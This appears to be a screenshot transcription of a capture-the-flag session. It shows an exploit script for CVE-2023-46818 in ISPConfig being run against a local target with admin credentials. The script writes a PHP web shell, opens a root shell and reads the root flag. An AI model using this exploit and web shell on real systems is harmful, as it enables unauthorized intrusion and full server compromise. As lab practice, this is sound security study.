 ┌──(kali㉿kali)-[~/Desktop/Nocturnal/CVE-2023-46818]
└─$ sudo python3 CVE-2023-46818.py http://localhost:9090/ admin slowmotionapocalyp
se
[+] Logging in with username 'admin' and password 'slowmotionapocalypse'
[+] Login successful!
[+] Fetching CSRF tokens...
[+] CSRF ID: language_edit_5b33511d67a1cd903b4981a8
[+] CSRF Key: 4c48e3da17211328e679f2f3271a7295ba6d008d
[+] Injecting shell payload...
[+] Shell written to: http://localhost:9090/admin/sh.php
[+] Launching shell...
ispconfig-shell# cat /root/root.txt
107aeab5f064ad0577705762fd26573b
ispconfig-shell#